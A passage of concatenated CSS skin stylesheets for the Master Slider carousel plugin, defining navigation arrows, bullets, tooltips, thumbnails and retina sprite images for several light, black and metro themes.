.ms-skin-black-2 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #BBB;
    border: solid 2px transparent;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-black-2 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-ie7.ms-skin-black-2 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-black-2 .ms-tooltip-point .ms-point-border{
    display: none;
}

.ms-skin-black-2  .ms-tooltip {
    max-width:200px;
}

.ms-skin-black-2 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-black-2 .ms-slide .ms-slide-vpbtn,
    .ms-skin-black-2 .ms-video-btn,
    .ms-skin-black-2 .ms-slide .ms-slide-vcbtn,
    .ms-skin-black-2 .ms-nav-next,
    .ms-skin-black-2 .ms-nav-prev{
        background-image:url(black-skin-2-retina.png);
        background-size: 152px 225px;
    }

}/*css\light-2.css 
*/ 

/**
 *  Master Slider
 *  Light 2
 */

.ms-skin-light-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-2 .ms-video-btn{
    width: 54px;
    height: 54px;
    background: url(light-skin-2.png) no-repeat -14px -150px;
    top: 50%;
    left: 50%;
    margin: -27px 0 0 -27px;
}

.ms-skin-light-2 .ms-slide .ms-slide-vcbtn {
    width: 27px;
    height: 26px;
    background: url(light-skin-2.png) no-repeat -24px -29px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-light-2 .ms-nav-next,
.ms-skin-light-2 .ms-nav-prev {
    width: 53px;
    background: url(light-skin-2.png);
    background-position: -79px -19px;
    height: 61px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -26px;
    position: absolute;
    z-index: 110;
}
.ms-skin-light-2 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -79px -97px;
}

.ms-skin-light-2 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-2 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-2 .ms-bullet {
    width: 9px;
    height: 9px;
    background: black;
    margin: 4px;
    border: solid 1px rgb(58, 58, 58);
}

.ms-skin-light-2 .ms-bullet-selected {
    background-color: white;
}

.ms-skin-light-2 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-2 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-2 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-2 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-2 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-2 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-2 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-2 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-2 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-2 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-2 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-2 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-light-2  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-2 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-2 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-2 .ms-video-btn,
    .ms-skin-light-2 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-2 .ms-nav-next,
    .ms-skin-light-2 .ms-nav-prev{
        background-image:url(light-skin-2-retina.png);
        background-size: 152px 225px;
    }

}
/*css\light-3.css 
*/ 

/**
 *  Master Slider
 *  Light 3
 */

.ms-skin-light-3 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-3 .ms-video-btn{
    width: 50px;
    height: 50px;
    background: url(light-skin-3.png) no-repeat -15px -149px;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
}

.ms-skin-light-3 .ms-slide .ms-slide-vcbtn {
    width: 31px;
    height: 29px;
    background: url(light-skin-3.png) no-repeat -26px -28px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-light-3 .ms-nav-next,
.ms-skin-light-3 .ms-nav-prev {
    width: 50px;
    background: url(light-skin-3.png);
    background-position: -82px -22px;
    height: 50px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -25px;
    position: absolute;
    z-index: 110;
}
.ms-skin-light-3 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -81px -99px;
}

.ms-skin-light-3 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-3 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-3 .ms-bullet {
    width: 16px;
    height: 16px;
    background: url(light-skin-3.png) no-repeat;
    background-position: -31px -114px;
    margin: 4px;
}

.ms-skin-light-3 .ms-bullet-selected {
    background-position: -31px -81px;
}

.ms-skin-light-3 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-3 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-3 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-3 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-3 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-3 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-3 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-3 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-3 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-3 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-3 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-3 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-light-3  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-3 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-3 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-3 .ms-video-btn,
    .ms-skin-light-3 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-3 .ms-nav-next,
    .ms-skin-light-3 .ms-nav-prev,
    .ms-skin-light-3 .ms-bullet{
        background-image:url(light-skin-3-retina.png);
        background-size: 152px 225px;
    }

}
/*css\light-4.css 
*/ 

/**
 *  Master Slider
 *  Light 4
 */

.ms-skin-light-4 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-4 .ms-video-btn{
    width: 54px;
    height: 54px;
    background: url(light-skin-4.png) no-repeat -14px -150px;
    top: 50%;
    left: 50%;
    margin: -27px 0 0 -27px;
}

.ms-skin-light-4 .ms-slide .ms-slide-vcbtn {
    width: 27px;
    height: 26px;
    background: url(light-skin-4.png) no-repeat -24px -29px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-light-4 .ms-nav-next,
.ms-skin-light-4 .ms-nav-prev {
    width: 54px;
    background: url(light-skin-4.png);
    background-position: -77px -5px;
    height: 68px;
    cursor: pointer;
    top: 50%;
    left: -27px;
    margin-top: -40px;
    position: absolute;
    z-index: 110;
}
.ms-skin-light-4 .ms-nav-next {
    right: -27px;
    left: auto;
    background-position: -79px -83px;
}

.ms-skin-light-4 .ms-thumb-frame-selected {
    opacity: 0.6;
}

.ms-skin-light-4 .ms-thumb-list.ms-dir-h {
    bottom: -60px;
    width: 100%;
    height: 60px;
}

.ms-skin-light-4 .ms-thumb-list.ms-dir-v {
    height: 100%;
    width: 60px;
    right: -60px;
    top: 0;
}

.ms-skin-light-4 .ms-thumb-frame {
    cursor: pointer;
    float: left;
    width: 60px;
    height: 60px;
    margin: 1px 0 0 1px;
    overflow: hidden;
}

.ms-skin-light-4 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-4 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-4 .ms-bullet {
    width: 9px;
    height: 9px;
    background: #b9b9b9;
    margin: 4px;
    border: solid 1px rgb(163, 163, 163);
}

.ms-skin-light-4 .ms-bullet-selected {
    background-color: white;
}

.ms-skin-light-4 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-4 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-4 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-4 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-4 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-4 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-4 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-4 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-4 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: white;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-4 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-4 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #E0E0E0;
    background: #4b8aac;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-4 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: white;
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}


.ms-skin-light-4  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-4 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-4 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-4 .ms-video-btn,
    .ms-skin-light-4 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-4 .ms-nav-next,
    .ms-skin-light-4 .ms-nav-prev{
        background-image:url(light-skin-4-retina.png);
        background-size: 152px 225px;
    }

}
/*css\light-5.css 
*/ 

/**
 *  Master Slider
 *  Light 5
 */

.ms-skin-light-5 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-5 .ms-video-btn{
    width: 32px;
    height: 32px;
    background: url(light-skin-5.png) black no-repeat -24px -160px;
    top: 50%;
    left: 50%;
    margin: -18px 0 0 -18px;
}

.ms-skin-light-5 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-light-5 .ms-video-btn:hover{
    background-color:#646464;
}

.ms-skin-light-5 .ms-slide .ms-slide-vcbtn {
    width: 30px;
    height: 30px;
    background: url(light-skin-5.png) white no-repeat -24px -28px;
    top: 18px;
    right: 30px;
}

/* controls */

.ms-skin-light-5 .ms-nav-next,
.ms-skin-light-5 .ms-nav-prev {
    width: 32px;
    background: url(light-skin-5.png) white;
    background-position: -94px -32px;
    height: 32px;
    cursor: pointer;
    bottom: 40px;
    left: 40px;
    margin-top: -20px;
    position: absolute;
    z-index: 110;
}

.ms-skin-light-5 .ms-nav-next:hover,
.ms-skin-light-5 .ms-nav-prev:hover{
    background-color:#E0E0E0;
}

.ms-skin-light-5 .ms-nav-next {
    left: 73px;
    background-position: -93px -110px;
}

.ms-skin-light-5 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-5 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-5 .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(light-skin-5.png) no-repeat;
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-light-5 .ms-bullet-selected {
    background-position: -34px -84px;
}

.ms-skin-light-5 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-5 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-5 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-5 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-5 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-5 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-5 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-5 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-5 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-5 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-5 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-5 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

/* In Android browser, using css animations over slider causes some crashes */
.ms-android.ms-skin-light-5 .ms-tooltip-point .ms-point-border{
    animation:none;
    -moz-animation:none;
    -webkit-animation:none;
    -o-animation:none;
}

.ms-ie7.ms-skin-light-5 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-light-5 .ms-tooltip-point .ms-point-border{
    display: none;
}

.ms-skin-light-5  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-5 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-5 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-5 .ms-video-btn,
    .ms-skin-light-5 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-5 .ms-nav-next,
    .ms-skin-light-5 .ms-nav-prev{
        background-image:url(light-skin-5-retina.png);
        background-size: 152px 225px;
    }

}
/*css\light-6.css 
*/ 

/**
 *  Master Slider
 *  Light-6 Skin
 */

.ms-skin-light-6 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-6 .ms-video-btn{
    width: 45px;
    height: 45px;
    background: url(light-skin-6.png) white no-repeat -16px -103px;
    border: solid 3px rgb(112, 112, 112);  border-color: rgba(0, 0, 0, 0.27);
    -webkit-background-clip: padding-box;
    top: 50%;
    left: 50%;
    margin: -23px 0 0 -23px;
}

.ms-skin-light-6 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-light-6 .ms-video-btn:hover{
    background-color:#E0E0E0;
}

.ms-skin-light-6 .ms-slide .ms-slide-vcbtn {
    width: 25px;
    height: 25px;
    background: url(light-skin-6.png) white no-repeat -27px -36px;
    top: 15px;
    right: 15px;
}

.ms-skin-light-6.round-skin .ms-slide .ms-slide-vcbtn{
    border-radius: 30px;
}


/* controls */

.ms-skin-light-6 .ms-nav-next,
.ms-skin-light-6 .ms-nav-prev {
    position: absolute;
    cursor: pointer;
    z-index: 110;
    width: 45px;
    height: 45px;
    background: url(light-skin-6.png) white;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
    background-position: -88px -26px;
    border: solid 3px rgb(112, 112, 112);
    border-color: rgba(0, 0, 0, 0.27);
    top: 50%;
    left: 30px;
    margin-top: -22px;
}

.ms-skin-light-6.round-skin .ms-nav-next,
.ms-skin-light-6.round-skin .ms-nav-prev,
.ms-skin-light-6.round-skin .ms-slide .ms-slide-vpbtn,
.ms-skin-light-6.round-skin .ms-video-btn{
    border-radius: 90px;
}

.ms-skin-light-6 .ms-nav-next:hover,
.ms-skin-light-6 .ms-nav-prev:hover{
    background-color:#E0E0E0;
}

.ms-skin-light-6 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -86px -103px;
}


.ms-skin-light-6 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-6 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-6 .ms-bullet {
    width: 8px;
    height: 8px;
    background: black;
    -webkit-background-clip: padding-box;
    border: solid 3px white;
    border-color: rgba(255, 255, 255, 0.44);
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-light-6.round-skin .ms-bullet{
    border-radius: 15px;
}

.ms-skin-light-6 .ms-bullet-selected {
    background-color: white;
    border-color: black;
    border-color: rgba(0, 0, 0, 0.44);
}

.ms-skin-light-6 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-6 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-6 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-6 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-6 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-6 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-6 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-6 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-6 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-6 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-6 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-6 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-ie7.ms-skin-light-6 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-light-6 .ms-tooltip-point .ms-point-border{
    display: none;
}

.ms-skin-light-6  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-6 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-6 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-6 .ms-video-btn,
    .ms-skin-light-6 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-6 .ms-nav-next,
    .ms-skin-light-6 .ms-nav-prev{
        background-image:url(light-skin-6-retina.png);
        background-size: 152px 225px;
    }

}
/*css\metro.css 
*/ 

/**
 *  Master Slider
 *  Metro Skin
 */

.ms-skin-metro .ms-slide .ms-slide-vpbtn,
.ms-skin-metro .ms-video-btn{
    width: 47px;
    height: 46px;
    background: url(metro-skin.png) no-repeat -16px -152px;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -24px;
}

.ms-skin-metro .ms-slide .ms-slide-vcbtn {
    width: 47px;
    height: 47px;
    background: url(metro-skin.png) no-repeat -16px -19px;
    top: 15px;
    right: 15px;
}

/* controls */

.ms-skin-metro .ms-nav-next,
.ms-skin-metro .ms-nav-prev {
    width: 47px;
    background: url(metro-skin.png);
    background-position: -83px -23px;
    height: 47px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -24px;
    position: absolute;
    z-index: 110;
}
.ms-skin-metro .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -81px -100px;
}

.ms-skin-metro .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-metro .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-metro .ms-bullet {
    width: 16px;
    height: 16px;
    background: url(metro-skin.png) no-repeat;
    background-position: -31px -114px;
    margin: 4px;
}

.ms-skin-metro .ms-bullet-selected {
    background-position: -31px -81px;
}

.ms-skin-metro .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-metro .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-metro .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-metro .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-metro .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-metro .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-metro .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-metro .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-metro .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-metro .ms-tooltip-point {cursor: pointer;}
.ms-skin-metro .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-metro .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-metro .ms-tooltip {
    max-width:200px;
}

.ms-skin-metro .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
